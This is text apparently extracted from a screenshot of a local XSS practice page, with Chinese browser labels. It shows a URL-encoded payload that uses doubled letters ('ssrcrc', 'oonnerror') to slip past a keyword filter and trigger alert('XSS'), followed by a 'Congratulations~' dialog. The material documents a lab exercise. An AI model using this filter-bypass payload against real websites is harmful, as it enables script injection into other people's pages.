 地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cimg+ssrcrc%3Dops%21+oonnerror%3D%22alert%28%27XSS%27%29%22%3E%3C%21--
--Welcome To The Simple XSS Test--
Hello "><img ssrcrc=ops! oonnerror="alert('xss')"><!--.
Submit
Microsoft Internet Explorer
Congratulations~
确定 取消